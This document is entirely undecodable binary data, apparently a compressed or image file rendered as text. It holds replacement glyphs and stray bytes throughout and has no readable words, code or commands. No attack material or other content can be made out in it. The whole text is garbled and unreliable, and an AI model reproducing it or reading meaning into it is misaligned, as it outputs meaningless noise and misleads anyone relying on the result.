koU�� g�,4�h���,�xނ��&8�M't&D@>P�lJI[ I�I��RFjZ@���yV�$,l�oX�%�G�6�d��"8�T�W�'e����S���4���"K��DA����Z­˱-C*�~P7�s�z���a�;�SV��<�1������w�1=[m�3_��}tc���6�W`��� k��v(�h����F���Y��$h.s"8�űEkX�U*�J+�<I+�¸��%�a&�d�l�A����b ��CP��m+�9�B}���U2:M_�<�ŕ�k�A��I$]��C��u$��\����+t�Bm������*�5܍ë����;�u&D�V���5~�AT ��1E�h����`��\5c�/c'��:4ъ�#W��$�;H=̟`lI` �������B�e ʨ<�\%V��i�8є‥�7�X�Ȇu�FȒ,n`�E���a�K"hq[�]%A��䝓��\���UG3Tj�E1/wԵ|۫�5=3�~���_#2�z#����Đ{#�|T�FO[���:T��y�?���ᙖ9Lh�L��/P���0�F���<$Kk����V�zǽV��XGҨ��(MLֈj/s#��e�@7�8�;�u��� �>yw�������oC��pWε������}׷=֑�/�=�y�����/ML;Hav�&p�����j�o��|�9��ِ,��p�EwvY�+��Ԃ���ؓĻȤ6B.ߴ���3��}f�}Fi<������o)��W���外Q��dk|�u�Jv����zt�v�cǔ���6�1%|�"����{^St�+A����A\ͫ"�"����B�<���=�/��=�+4�'�B/="�˚OT��됧�$��Yo����R�.8ݐ�{��#�M��X��b��}R��v��i�{�7��B���:�_�#d��WJ���)�Ր,w��a8f�1��v�P�n�Mw���
<����U�P�y�۱�e1�7St�V-�1ם���!r�HR��ȊD��������������߾���	���<#��7?"�����G?�7�>�Kںo����8~�Μa
	�ZA�!a�ǏBY��1EA�G4�{��'�-0Iw�����($CE#p$��3�}��OV��v��,XK�2���t{�Y�4���q�3Tqb���(?����D�Đ�����H����JI���NN�ɹ�;�Q�8Q�һQSӐV�Q9���O\��LL�Ƿ`�$Bd��e�cg�	�hig�f�
��n�G��p��
s��jD�@'�=��Ƅ�z�|�}�}���ѣg�^�~��C��`#?۱3��E�5n���t��SFr�5�%��T�ʖML`�P�	&9�4I�dɑ(DJU�	k؇9�J�C��5Wb-=��l�����]DA���KTH�Am|M�T��H��z2%��ԩ�D�ի�n*R��B�6�^U{	�,%��)G.<ِ��lQ���'k�e����gB~� ��ך_A��]�'ѠHF�,R���o��%K�.]�6���Xc��(�<��Ճs�%9��9�,9E��
���d��+��_V�X�u%kV;����&�Y�EQ�Bvᅒ���@���dTf9��(L%ei//+Z�e�<����;�1e@K3�RD��i��0ʽ�0&��P�l�3�Щ�`s��ْ���r#	).FC��R,l�(8.=�`8'S.���I2��J#�jS��|Ҏ'���.�'�УD/pqC-�����P��f:��n�c�:�$�w��മ��G��)n��ڐ�0�81��PL�0�U5�Kce�=[&��.Ir5��D�̒���a�8u�Yh�N:�&!��"U<3�q!������	���Lr�%�1r�����E""�!A���	����^	���|%h �z�u@�2���a���b��J�,z�馛ެ�7{bO���*��.�p�Π�[�����x�6��x���ǫ������2G���Q�N:��PJ��ֺ\i֯Ub�P�)��T��˒Lvf	�	�L_M��۲��Ng��j$�	KZ�����6��j�⪫&S�o�;Ft��*�0�+��z%3�!M���<�1��4��($9�)8/NY;��S��@�}V.7J���8�V��<�Lf"劫�>���\���%P��KuZ�L�Y_��/뱿�V�@Q^յ�bٓ�E�Zc���ЊKF����H��{����&�e�[ �#O���^y#H�j��ΐ��x�x7z����I!3'{I��@��AS���x���	<������$��:u��D���$�HA�|G�2O,]Yqօ�_�HAtᙇRu�X���#`��#<Hh	��b��2�xʕa\��1}�R��M	~��:�1���)�c��c�$��lkJ�"���TH���P�Y���_1PE�|��v��2���039K�AC�J�����=*�t>�=���D>(+�)a�9_6�SDR=0��� �xQ�*	&Ť?˸o&���U�8�kZ�y������Hj+�4{@�b�W�?ٜ���Xg�'�
ɾ:�!�"�e�"~���q��G$g���[���ͳ+A  !�
 # ,    ��  �@Bh!��bq�T"��0:e6�Bj��i5�ݒ�f0z��͐�|�5.�f�=��+�K

M�}�zE�J�
D
��
���������������q��E������
����! �" ! �����"����������������������!ݻ�������! ������	������*��櫠���S��Cs�0�Ƞ�E.�K��#Ct�,(m$Ap!D��� �05��a��8s�܉3O��� b$f�@f�h���ӧE�X�*�2X������ 9���c(����*�*�p��2��O'V�8��ɖ�S��
BЩVaW�:)b;�/�W�0�u0i.2gƌY��Ϡ5s�й3hӤC�V��3� � K-v0�Ƽ����>z���K	-��ԱA�2n�tm�1�n�	��ޑ�B��Tj�2%��3���y�ѥi����4�n `�	/B�7��SO����e�Qk���TF88�YW%~hu�iT���v�ar���XP��O�A�bz��!3
і�|��#�P�H^��Bِ�	K+
H�U&�%&!��B(��ʑ�=F�r���j_n��d�&����h��B���O	�f@p�'�gLz���z�3�z�1GJ��-��?�p$�8�P��l}N��g��i��.��~2�V�MX �:8�'���.�U��Beְ]|b��v���!V�V���&�&Y-�,%� }���5`���[�II��̈J��@�ʕT�;�|��I���5�e�f��y0r�����M�@(u����Wϝ� �/���矦Y�ޚ�M7�s��W�@�R:4w� x3w$�A��7�3�=_����p3���;�fl@Mh�T(��p��Q[K��Sc��J,Yu������R\w�U�ڔZkő��:�@�v�䷁��	��L9�bH`J-�A��}�,�rr%�D~K�qP�F0�/�0���ꇖ���+�"�?�1�O���=���u~�n��n]�����j�>�T��.}$P���$�x�@��0�%z�f2��zI/���u0ӫ��*���t"�E�`�k�Z�.2�����i�n�Jڜ�,hQ�,KY ��"m��t ��l��N���� ��G &Kܺ�- @$�I-��Q�H7:�@��-6�9�\�U�\��""�h�������D6�]�4f|��)��z��)GvCc^3��)�ݎ$*��(�c�d<�Q"5�$1�*h\"�{Є��gSiG�t1 ��?��"o5�Y%�n��K�b"HbmI�����,1��k͒�E�]�n�j���!��w�G��Q��e��"3	�AI�QDI/zs��%!&���0r�f
g
҂��i����M#���K�f��%�i�ɓ�gE� y�c�񘷦���L��L�R�@6џ�Z�1jj���Y8G%&�T�eD���>C��&��Md�H��k�������na[�X�v�Y�\q��KI!-'�1_	<�U&��)�d�rB��\! �.��]��eb4�K��=�ee�E��A���21A� zӈ��f�����@,6��MA�;wRO��@@G�|�ўp]�B��&���ڠT�|�Ea�	7?K�=AE4��粔Mf ڨ����]�l�H���z  #)�����-���+
u�D�lQL5�6RZ n���?�Ur��2jց��,�!i.scbHDR"��!�Wm�
kvN]�tW�0����L�W���ϹЬ�<�j�8DօI��A���7~&�H'�⁏s����#�d�W!�75}��@/U��'��^��
��={<h���<SM��
��0��߹��Qc�OPR�a���i��gS�N*�J�Js�[�X,��q#h�.b����`�\�|���g)�b.	/�˥�^�9h�����4x9�J��`���0�U�]B��R|��ׅ�ϗ��#�22��*I�	ٻ{�C�� ���;�)�h�灳w�����m���7���h�u�e��:�n�� ��LH����?;PT�Z�ظ�v�-RĶ��U��D(�n1Զ��MD$���愹FJN�ɝ��F�"�]ns'2�`�"�<��J��H��K��wgP�4�*���������w��J�zL��Z1�GU�sM���~����if�� ���}�����Ru����&�x�w��I�6��}Q3��}J�e��@.V�:�֣ͨ#i������d�i�R���[ d�҅�����d!l���%a�o�2;��\:��"��+ ���#�	��VU���0�re���o���uv�T�]$���Hj���tp������2�&�M�T9�GT��c�	5��DsCyXb�5]R��(dz����(a��\� �+�E�>���G�C�[��j��	����2���z��P@s2*U�_��F�g�ȧr����*�}�d����H�l!1G:؁��i�D����}Ng�U�GUܢ]��B��8��$�6%��x��x�je_a�j��<Bsj��D� )c��s�Pbh>l�G�U�p(�hw=��=4��q<�qs(�p{rE*-'j��	T��b�Z2�+vӄ��d�2�'6;F6�@P�@E�@Q�u�J��AU�Q�m�h'�f��z1���m`w!zh�S5�g���zw����%��ULuL�q���r���h(XK�P���p�nV�>|B&��k�`��`��� ���P�A�G�p�W� �r(&�_tX%H��y-�Q�!+?�FG�<�kŶ?��5�8��tg��t�,�4J_`J��J_8��n��4nZVr�8��(� ��v�z(�8��S��A~��x��K͔��!${��p���t�;8��V4���!�E"�v�;��n�uX�W�P��2��D喒83&Q�VF87r�!D��:2�P�s�H��n��O�QRS+T��hI��kŦ5�����:"��@-ՅW�K�	�2�H:��1d�z�YdD=��=�!���Y��2r�nt	z�frǏ�}gw���4w'�w�ff��L7��ǃ�g���{��r��~�LCQ�� �qWih>w��!]i'��) 1��3|U{9�2���W�0�����b������|uR����pt��cJ6�O�"�B6��"��[���sJ�4�e~j��6��&�3��+�)�e�0ZDU�fď�(��(�l���d�T^��B��-�9sh0��p:H�T�1���@�=�j���{����2$�l��3)Ya1�q���Fs$ِ�D<�js;#��! >��9t�k_S��RͩJB�[��
�Ig�e`M��&��1�&)i�&��YU�%��D��AO�A�� q�m���(x_�f}�SuCZ�BR�$�Y_j�M��P$�G"gj��<Z���~����g��X:�F�����q�*)��)�QX��<�7b4)��Q���Y�	�w" ��R]c>*\M�+A�t6�H9@Ԣ̖"���@b-]w�`����A�>p UQ��vҵ!��Yw�A� ��B�	�i
x�����;0 ��ygU
�x#Y��Vz��g"�jy�z���(b�O�wO��E��F0ؠޱ�3�y�i�4HS{��0�8�g�)�a�0�� ���Hc�6��U���"(IZ(�����Z���W�HJ m�5
���֝�� �z P�F{�0�?5�n���đ�50��`�AZK���AD���7D�`Տ��W^�1	�z����&��������yO��i[:F����)��_�:���08�<#z,8O��`��j{������3<�h@��!KZIhk:�9�I�	�ic��[*+~������A���J
�����:�� p P�  0��k��K�P��j��tN������K�5KW��ECtoi�S��n檦�6��[i@0����g6y{~6zK���(9Ӑp}k��������	{!a����zǀ*�5F�BN����1��'��P��b���9l����zt.{I����)�IMq[4�����r�B� *A��;��; D|�F���>bwNi�)V�0'!�sv���ܻ�^+�⊟ߥ��j^54$d��l[i�j���M���ib��l5�n<�5�G,�%W�����B)�4�Xy͡�b�p�O��X��;����#� 4J���|\��!χ��|�T}�u�e�RIѫr�s�4�1�G!  �` G< F\��̾<��p1�z��g�X&����v��*˛0� ��Awy���bkf��u��c��|�[y�_"��L�zD���3�;(q��x�����[$�����g�/�qY�2�X9诟ꮄ5G��s<�vrQ�ɛL«e�HW��������k0.5U,\y�@(�!�8Գ����[ P �\��9-�<��I��Ll�������0�mʥ\��;ګ�P�����r��[�W-�[凣�E��������r�����,�ɣ��x�{�����������r���v�8ȁ"f�:s�F��U�� �ꔇ���#��#̣-[¢�5N���)��u��ۧ"j��`C"��[�s'0!�� 0 ��9۱�ڴ�����ͻ�0�]]F�v��n��Y���|HH��Xk\^��b[YB�	i�b9��� �n�=�՜���{�{�������Y�y�	ᡃ�@7�=މЛ�%���5�0��X�W��v�#O@c�L�"l��z0��y��4�����粨�!H�[��+-7r�[� ���گM�'���7�Cl �ݼT����KQe1Q���1��N�Rm����6xhvL �@������ﺷ8���ׅƥ�+�y���|&(�,P�{���3߰W&�2%(�5Ǖs�}�/G<����)����!����JO�����wC<�Z�9-,l-�x�U�,u#��K�6'� ��+��(^۶m���h���}מH�����5v�3e@5=�T���Z��:�������B��9����*��働���P��r����t���ϳi�+�O�s)�ٿZD0��E��Θ���aɓiE2iԠ�=��Q �4j%��tc�ܔQ(��NlS�@��cT�,���%7`
�7 ��?�,>�.��J,�ɜ��,�+)��oH�d�~E@����֌������o�Igx�j�i\�xC$h{弸��nO�jo�	�ή#��A���v��C�G-�W�cz�T�Onsi�D�Ţ��҉�S���C9 � ��ѷ�!]�� ���d/lI'��S7�6(%ؚ\�p _����=��J����x�ǯ���̞n��mbZN�������KF�B�]UI����L�����{��a}��w�������`>�}�X�ȓB1�Q��?F��`��].N$����� @�'���X �l���0"�'�5c�t)�����,�JW��3���u'� �`��/��l��ϼB�	��f�~	F�XĄ���0����D4�H�m�`�,��x�0��i���V��j�-o��Ї�����		��D-!?@D@:A<731M-!!�:#_CE8=CDB@�*�p{sy�@o�kcc[%KSK��Z��7#C�e�9������"���3,�-���!.��! ������������xt��k'�@��ԗbÅ���&�	l1��dI�'Q��r��.0 �   � D	�]��`�%�'�%;H�Q�65�#��K3e����u�:nҼ����E�N�U��)U��9�ć�W�<Er�l/)���U���,������g�]?��uk2�l���Z��U�g���#��em�X��%�8t��Ex������-�g���wזȏ�n߿!$n�6�v1*�X��wg"�L0�A�R��ae˖/�y��7+O�-Zd�\���h�D?�����o����F5��p �B�2�:�6¢����(�=8{����Я3!����D��bQ���@l�F<V\����h��&z���!���A1Ƴ������,�MB��.P{E�X�ZM �ǜrΙ�5�������ç!xz덠��M��
:����s����κ}�������Z3 �MX ��(�<�b�&� Hj
$�1�0�#��<r�T�@"����1����-��;ܘC+�"Q�c�M�XI`\�����$_I�ٿA+�IJ�V�=�2����E��@e�^ȅ\��L����qi��������4ldu�V�ԉ-����,J�|�����Q��7�H	�����C4:���:��RR�J-%��Lg�Ԧ��bU`���%@EbH��P"VW�ӏ�f��*[qMpB^#V+��:C��:��n%�m��63+��Px���E�r�X��L1�j��y�\RUZ(��(��E��J�1��_^XZ��Z�m�վS6�x�ss��P8��ɭ�|���;�sNa4IG�P��ln�C���=�Y��G?H`�II"f��V"�2�K�� �?�x9�,���v	0	@ z�Q�S����W�՘z+:��*�3 �����z�Y�D���f�����Zsk�)��!R̍q}��b����a|B(���$\�רˋ:$�j��A��&��d��S7GdC&2�c6x�m��:�,�O����46����MB<��@v���n"�E�@�`@�g���lf��z���� �?=�'�8]�(��~��5�T����� �=�}����5p������uM^fI6:᤺MҐ2Z�4�q����?A���&�f1� a���-NN2e&�642M
Zxak^C�ϥ�7zZ���:���u�����a��=�c;,N�wJ�����hq�*QL\�)��,���B����Q�F)c�N�^<�?G �r�<�jBY����H�:�Jkk�_%�-(��I�:�C���E�0,
Q*zH��%l�|�&%�*��1iJ\���I�N+�
aF�r��)V:��u�[x�
�����9Щ	dS�n�T'�Dc
�SA&:~��N	�4B::��SP�W �%��[�b�jb�Xi���j!��JhB!���
����O�!�ςR�}`���P�&T- D�!Z�#cD�Z���[�'6Q2��:L�T�	���}c^Zt�օM�E6�n	���ҕ�p ��#�44�P�Ą�0��G�|����Ƹ�=���i�9M%bFМ�rP@K�ޔ���+a�5�֜�gitM\�7��]?�+[յ���T`�M�g�5\) B��#�*���.�k4�)a�8��j3�\<���h���[gY��u�J(R}@`=����B�5�AҨl�SF�Ih���+/��Łf�*���5��j���v�d�qD�',�c��H�N�:$^�Xu5����0@|e^yRr���%�!�xevL�S�Q���4R`�lX[}��x��3������Ε`|�_��Vl�	[f�͵њQ^�5Qt�l��1����c���L�'�������U��]�aG�C� ��ӗ�"\����00��C���o˄0ةI��).��{\�����MU�!��v�<Π��Ą��	 ��zȫ��S�3)@�+3K���u��������H��}j1 ya������p�ZО�k:Gr8HB��Ja�b`3`��e�	�i��K��f	QSJ���Iѻnډ��U�0)�@�p[�ϵ�\�hl7N?V����pm����	rT��9h?�`�o�m2Lt�6.��'����P �L,s��sE�(P���X@�I������K0���i}��:I��`0��/$oO�����i��g��<�i�c�N�Kk6�_#9��t�g�Gu�0�G8�ʚ\�1��8�aP|��L��b�Ű(�T�-Ǿ�DI�Q�tj�~a����N���.L��E���.����{��Dc6U�I.{�x�~�=PME�4@��&� ���`�&��
OS^�R\b�h�=��H�jz�����?���܉�@]���G���^���M��)A<�Bv����H��Zϒf/�\JJ$���E"쀦��>Lm���ehЩ�:��J�1��\N�d1�f�4,�6jK�ׄ��d��XhUn��-�ҡs>��l����x�c�K�t���n�@����~�a"7z�c�m���4B��8�P&f�#���� ���
�ă�����#��)�D����z~�?��o.���dL\���A��}��+(���m��8,�Fd��EE���'��A������{Ne�`Nł�,2�#��жN�ώ��D�����p�M�ZI��I����'��nI˯`��ܯ8��p(�௪��N��n����ob��ڶlO�C �l��#P��yh�y$q@S /�$�=����iH1���&o1d�L�h�l(����@WPj8.W8�j�.��Ld`
��e�DW���d/JZJ��e]��{� +����Z�o G
�-HFI�L��rvpØ�(�J�e�z�q�D����-/���������ھMa�O��� �"�-���N��8,F��+b"F�T&�>�޼��0%;h����#�KS" <�+&
�#ɉ@(nH�O�H�%%O�\��2h0Hi��%�@�����'�b(�`�zQ���I*��t�IVj�!��R���՚�*��)n�)�>�2����&o{B�x���q0��lD1q8��&o@��p��7a��+���a0D �.�$t �7ހ��-��"�$��$3��09��!�O�n��1����Û��4�5O�G�;L�<$p�l������ᨇ���o6��s%�JC�0���'o1�2 X� 9�r�np�Ʀka)������4-��P箲
0`��fnM��܊o�����GhB�`�E��@��0��N��1��� �in�?��7u�`^#N^���6�d�U��-�x�@�� �a��N:F0KG���ar
���  �H&,���kEQ�Vͣy�#m���+�r3	�*�g<)n��f�@�"֠�{PP&��V����j�Җ3:L���l���|���EX�9��Ɩ�r�h�G58�fH�����	�g�F	�t\4�sj-�2��4�d�=C�N#o8`?��.7U��
b3�,���Ju"��b2!��T7�"5C�J�L��b `�#$4 E��E��4�LEo���mV�iE'P�.�~t��
�$o��oN6U�S�u(��?���gjt�Z� Jg���RD����t���J��\���KЩL�^k���"^s��<mbaH8`E�//���SJ�Q�GKi$\*#lba�a�)b�a�C
37�@t®O�s+Vs3U+�b� �
UUu0Վ ʍ8@t]��#�m$^4WS�E�gO4E��f��$��j_��+�LH2pYs�]U1+��j$}��AR/B�k���@�-�sl���Z�FV�.6#)3K��n|�)� M	��6^�	o��my�Gn!{�f_��Z��Z��-o����D:�w�0 g4�Ha����0�H�0S�1��0��O0Ԙ�EG�$�N�����b�!ʊk�2&�"��	�DV]�%05k�=�v�mg�,x�g����qGۊN��H�'Tv!zNH�B���h��Ȫv*�SWL�}<�J�UON��*�>�m�b�j��
�`�BM�7�Oມ����1/��o"�UX���"��n�qնn��$��$\�?-866���pct�#u01���-��jb!3��!2q#���[Ye_9  f��	��#�C�~7Vkb?����8���EӋ= �U���TR��6H�uz��'��z>����z�8j�)\�8�I����1J�X4 6���/���[h�x�~�+�x㩜���C2*@焤+y�y�1cU$m	�-����E�pm]4 �Hˤ*&���t���4R9��~H�YWR��0;W��/�C�8�1M�t/���#p7w{�:�{�=��4]"gcb&�W
̉zF��\1`S����֞�+��H�>	.�jur'����A�f��W؈P[��Y��n�G�Z��l��y��=r�Es�I���~�*��AhF����_��R);c)��mrO���l+\<�
 �쨂�`�͆X�b?YA;yMfY�P�3�G�tS�A�Zx8��S�5����H�\R�4` \�$�8V g:�K(����׌�֫�2Fj6��j�抂Mg���>��^��TP���*�3Ҏs��s�sm�6J �
�q����j����/4'�y�@�UM��7h������<��2l�>!��J\$��7��Fl��5!��rw�Q~��#��_��������W7��p,0t,H@�B�Tw���@8<�0Y��ܡ�J@ ��e�-�`���f��vS�:S��;�����F]�	HcE��g)�H�c�Z��Y�;nW������W�皣���=C�}e����k5�7r�Ջ�z"���B�L<�.]�?צծdEF�[pLJ���p1I,P�H�,@�.���2BY7C�Os������MZs[�`�b�����3�p<��.˔�0������ ��$t����`
� ��;�5r�S����[��YG7=��[ U� 5ΰţ�� +�a0���zJ�őOH�0-��`�^���C�x�5�異q�48�@.���N=Gi�cl�q�]��5���貏2��i4�50���Q�pR�N,Vx����T܎�י�s��؇��r{dQ5BK��!d���V���`T)�&�H������V��)�M�x����2(�EφB����ɾ"X��:�|�j�|j� B�=�s0�#Y�8���������J0O����>23ϯ�T^#}�䑰G>�14I�'�Z61 i��|���g�2����`�Չl�Q܄\����AZT�/SW8�D�e_{���[��M��Ըt|$t��>0 &`f7@ML�x�*��2	�H��|��ȩ�{�]��NKDi�,�%��?�I|0��..-�ν�'��>�!�h<���dr�l�P�2��L?V+�{��Y�( �@& ����FP?�8���`0��������U��TV�08>j�,.�v���(�}�1�=�"95�!.b���f��i���F/<?<D$?X8_@@\( (X@+@[D_\ @8?;�GoOoK�C(��og����KsG�+�c�g���C��@;ˁӀ��6l� q"�(N:�z-�`� :vH�reJ�LH0�ң�5)]�T��N6����M5gRzd�QH6y�I�k��!�Zu�5�^�v���+Y����M�[c���EI�+b`u�b�ʪ�x�Q���7{��ɣa 7�i<�g'�gnq�Ӧ.�Ҁ���Ҵ.kI�K�WS��LJ)M".%��+0�T�!\;p��͋VN��޲!���x�}�����{�i��I������Yp�ml!D�8Q�|�S&.e�<T�@	��,��QL%@�S�A؉Q:e��fFRI$<qBQ�@/�cUW�U�V*���o��\���+4��E]�%��]�����*i��	a~�1�b'-6GcL�F	4H�'e�R�!&�B=Q�Y#����B��vYm��VZ0
�cj�eZ(�䦛��)3� �2�4s:Ӡw]=���� ��7��3O>z���B��:�dg��šw):Δ�8�8���}��:�})������"�������9hH�ޤ�O�lV!��8�#5��!h�T��TT]u"�Y}�b�+�x�j2��VpJ��-p~�z=qk1�U�]��{衇�1��9H����1g�A��i6}�,�_�R&"����kB�ؐC�%(?��#���[0���pd��t�YΪ�*w*<��,]@��P> �꧖n�<Gw�Oє���D� tC}��j�}���_��d���vK��L3�q��n{�&SbS�`��.�pb%k�٧o�rVY]��W�+#�c���\�������V:�~��h��1�at��<&!�%B�Q��r�k��Ź�2�"��.�\��[�Y\�)�i�T�K�"9.�n2�X��d�>[Z�>�uz�t�)��l���=+ݎ�[�]��V��ɭ�~Bs���Z!�V r����m$nr;����1B8�P�x�,1�p�1
�Ԑ���&�@o�%���+,��Y*�ze�B���R�!y���*�e�T�e]5��N�>��u�{�h��*��+M��%3�x�X12V�C~�mha<,��<��Hף}��f��ivB%=�)�3�%���;�)N� ��p�gר��������@8�#�D��i�Z�"�Q����![[���,Pmy�%��`Qp%|	��;4h샐 �&0��6��%F1k��[�<�����pE-R攘C��(��څG(�"������C���HQ)�� ���I��#o��b>(�8�'�22��2������!��k�"�/�uy�_��Ԥi@d �D�e*��Z:��)G!�P15�r�Q)��;�!%7 e����::�G��������|�5$�JW�&�l+�%�f��\��?(�O�,��>0�K\g����Tb;��f�5�(��V^�k�kE�ዾ�� ��8����W�bFw|�{�D݉�HpK�{I;*q(5�|��,�>��L9ү�Ř���9cDECSTT�w	Y�Ι�O��2� ��@�o��D(=���1J�iC�8�O+uk�Ñ�x�)�gSK-���8�(Yj\��|�*y)r6]V�mê宼z�*�u�YC��e�����
Q8g.p�M�IͭȐ�\y��W��M�����!`�eN#j6��l��,2���Nb� ���h�[��|�h��aL�Ic�h�z��~�C�F��4e��jF&2rfѢ����`�ےVeP�0�2�� �.J<��t�zD��g���)�-s�[�ߪ�
)�%��4Gy���D��z���k {��&,kM�d��Bˋdևn�A��ķ-܊]<CtՐ�V������I�n
W#���b�]V�%�L	�^S-��O�a�L���{]�e��"�:�t�$;�D1�>Ldt,�F�'��q-���svt:
�����z�3����,�>��s?E��
U��w�Vf�h���4�4Z�\F�۔V�����J�ؙ��Y��2K�<\�*��ڀ��ɾ�t}�T�0A��=Q=�1J}�+��W��+]���[2���tҧ� ���(�g1�8*���Â�U
ҹqu��oK=5ȸ0K2PNRK�-	w���$�*M&Z�r�g�:*��w�(^�X��1����Q���O|�{�@ޏ�yk��&�S�{��}����Ѫ�5�~�F��(��d�2�+�p��>�/ ,#�Ka��=)�����u���D���2��[s]9�-MH�X.r7�4��/����R�^"��ձ��<N�B��ϧ�pz��(f�iuLx?2Jr`����Zv�$b�b��H%�:4�`��EQ=��������P�0���L9�=\(�Ԁu!��qYu��E�B�@ ��� t��(���J8��JE�^�F�`����+%���DS��ݞX��Y%�'ܞ��[A����>N^�i�, R!�]N�Y�ݜ��K����FaT� �] 
AS��5������A��e�����T������MV}���A��]�%@L4��Y	��ؚ�������A��/h ��F���G?�C�lRt�O��M���X@Q9�V�r%�s��-���\��=�wM��`��ޠ�� �^�!�-����
N����(�؆ZUH1�^�Y��mP�:�P ��F�� �Dpm��(��(�i�`Y���\�En��A�`K��L�����5Fe�Qc��$�aF����9c���MU�!~]�4��$]  L�5˙T� �=��� 
������2�!	�(�b,�u�J?\Ԅ�%	����(y�Pz ��♭�~���%\Z�2Ҡ3���� ���OL]
q������U�x�9E���!��K6�E<�ܵ���-��Q"�q�=���$�H.��
�Q�|T��/yQC��x�������U=Pb!����X��c"�|�-�Jn�̀��i��J�	�T���%m�q�r�O�GQiʾݢ���⚵HQ��O��;,�ׅ�U�^y� V^e2�뭍<	��Q1y��@M�B[��@�8~@h�e����Y��`!Y<�2�ӧ͑����U�?AT1���#��X����C<��(���ȁI0c�� �W�����֟�-T��
_����\�H_I@:FYJ��&��-��"���*�X��X��4X�uRu�
v ���n�
<��$؇3���y�y��E\ĭt�x�*��[}�-�8�ZQ̡]���%�p~�P;�E����U��Шa[���E�- Tc��)�b��9��2�$����@�c�D��&gFE�h�X՟L���iYbBE�T:��6Yn���l"o��m>@���0iN�,�ϿqK�T(�,���� �: ���*k/���j��H����3r��)އ��8�1!�f(Ӝ�{
E�<"@_RԨ\�i~>�˕E����HߟR��p!眚}���-$h�����H��XMB�d`��E�D�]-]P�~&����2�L�� ��.]D��m���K��Oh]�����f@�Ov0e�,ʽ^�d�,:W��"�t��W�	�d�Y�+&�!�h@��@�����u��~��6�2.����$%d� aZ�FXӮZO�Xm�[������1H!_e!�*.��m�͢�d��<lcKbn��e"T��_Jn�x��t�!x�X��j����b����f �_/�l���Y*�Q��*��ϊ���t�J��Vm��[�}
獠q��Ҁ`�JM��/�hQ��,@c`)0  ��F�Rۚ��������WKȡ�M]ece|V�䯋�Z�kh(B�ݪ}��`�����#�-��Y�*���E�J]���6�*� T� �il��E
o�t�ʪ���<���.e��h� ����(B,��d�Zae���N$��n�����/�9qD��$kr�*R�pN��U�vI����<�r� �~
�Z^.z�+ h� ��0@��0���-�/�:#�:ܹ��d�g}�`\����)�eէ}�#����g���ˣ�q�Ʋ��x���ڴ��!���)?	�0�p���!�p��X�v�!��!�4�i�۸�h*���G���p	Q�Y�`x�c1�R�Q�J�X���e�����l��Pkr����Z�w0��=�o��q�Ò�"Q�k le0#��F�1�+3�qv�14��W:��r���%#�1�P{fc��PB��?���o�U�U��Dι40&3��Ϊ�9�����1��6���Q8��f[�T�Xnhb���ذ�D� pD�]Ոv���.�!�G��˶j�߽"��4�q$X\�Y�R(V��ۖ�TPF�����,���~�������rJi:so8G�D�T�/ײu���~g?�uF���XZ�S�ZQ(�ޒ{.tIj��-�]��]��$/p�zt�}�B���'���D6�$a@Qo�Q$*m�f\���N@Tj��,�N�N_� ���ѰP�6����H�h��X�f��(X��h�&0�n�I�X��\'�Ip�57M����1'��Y����b����:�zW�ziw �X�"��}�J@��o���_8�A#/�|E�ne�I�	����BCӠ�I�9~K��H@]n��Ѓu�fr����^�d�Y�t��?*b���EA�D�9��Ư�V)�����в���!�D�D��r�Nw$�������(���T_�mw�b�L�[p<qpRPV`���Mk|7�|�s��9	�y;����s;/iP��z�<oeF��̖�+8�o�=\�*	0A�c{v�� S�k�\�c�DY�B�0�ɞ�:ҥ'X�J؉o��|Nn��8�i����riոcQ��e�K���B�M��=/��1�����k�F�j-�����f��A�@jl�3���e7�>�TC��2\3��YZ_vĻ��(��{[�CQE���s����C	��/@��o����>�
6�÷��'�Kp��i�!�zZ�ZI�f�rU+1�[6�k~�VX�_��H�N>*�]��T)+� Ll�3�4��ÈA�� ��ګ���/��N����C��=��-�կ,�?���&b�Sk�X�3_�i��vǤ�'R�l�5��|-tֻ�{r��yi�������7,N�K��@���=<���5<�?c�:<@�1g֚|��|<�)ˣ��o��O�Gw(P�����nň��6�c��,=�e��	bK�z�b�  Y��E9�ݰ�6 p�a,�,�L�.L���y�rh�?}o��L����ޟ��(��f՝���.X�4�j��ͨ�����"��Q%(B��(^�C�c�0!�cQx]^�O�(���|>oԃ5�m.��c�~�����		1D<�Ta,lla$���4t$�����$	�L��0`��0p�]�����}�uXp����.6&>FVfN.v�P&v��^�fa���NH���HO  0-�����p9O�h ��/��x@���	��f�|*���Q#F�^tH���թ+7�I���gh߻D� ��J+�<]�z� B�2EzD	��8=���#E�<�"5�%K�j�����%T�D��k�+L�8����r�1��f��n����`8��$Q���ϑ H�"��)R"Q�����e�I��	K��Z�[���Vv<f�������4j�qO˗;�p��1 ���v�&�,l�آ* C>L P��$��/� �?U=^��Qaŋ�*i�d�u㒯�D�ҨF���1Гr�i��^i�W�2�B��jJ���bj*#�R���-�0ˊ���E�H|k
$P�b
�B �K���j�2��0#� ���.+��i$�M�F��Ǯ|��L* �P#��MB�@��$�ŵYnI��]dsBa�4FN:k�3��tn=����n�Y����I��AD�&3S���}NA�;�"0� �;�$��S'"��ϣ>T�h>�: ?RE�o�r�c�2(�I�E<G��|"�V(ʨ��D=�0ڭ���K$�
'nlk�]Ԗpe+b ˨�7��+�7���Hy;���r��2Τ�52ǨĲ('�J.-��J�$}���6�ts�7ߢ�O�47k����c���S��!�;��1(у�G;��,e�����:u�SQãn��FM�v
͔"�PeZU�܃�i�r�����Ϡ�L�Wb`�n�v'�!46��(\)����m+2�*�`*�n����[��	%pܖ�qlK����
4 C�9�ث] ��C]y5/����X��/��r_�5}�?x�t�2��E*`��3a��5[p����:9�S���T�n5�P���� '�tԒ��qƝ�&� N8�C��uV� *!���^��c}���%�P}_��{:�i��r��	QHYm� �l� �@�)�r�S�B�Ľ�)kQ���	~N4a����zmdri�Q�*w�!�es��\�`��/XF�IГ�$���Pt����G�Qp�I�@D&����P��E.z\y��o@F�+j,7MBZD��<�@�Q��Kx5�{|-Ҁ���=���;�G �x���S��7��*���#���ԨfǇ��$ɚA�g�!�u�r��)3	0��EQ����(�-Vɐ��0�h9�ZR!W��6ru�,}k��� #]n�C 	FJ��uY�+��^�9t�� x�z�t��"�S�P�	Խ�2��a�ĥQ�p��Y"[�;'�BM��'m�wjh��s�^6��Olp�6h\^q�V�q��?��$���IY��hD�����D �2!ZF����<}Ěz���%�=�Z��T:+���@�q�K *;1�����bm�,%U����LH�����I����[J��o�-RU��E�Cb/*������F���x��}E�4�� ����+L����c����c�O�(1޽�b��=�E:��c�(r�3�[��%�x]T�||M�����xv���Q<�A9��ѡY!(!h��*��g}��W�v��z j�#�8S^��%��'+1���l�
�,؈F��R��"�J5
